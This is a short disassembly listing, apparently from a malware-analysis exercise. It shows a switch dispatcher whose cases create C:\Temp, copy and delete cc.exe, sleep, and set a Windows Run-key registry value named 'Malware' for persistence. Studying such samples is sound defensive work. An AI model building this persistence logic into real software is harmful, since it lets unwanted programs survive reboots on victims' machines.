 loc_40118C: ; Case (4)
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call _Printf
add esp, 4
loc_40115A: ; Case (1)
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; Case (2)
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; Case (3)
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; Case (5)
push 186A0h
call ds:Sleep
jmp short loc_4011EE
def_401153: ; Default case
push offset aError32NotAVal
call _Printf
add esp, 4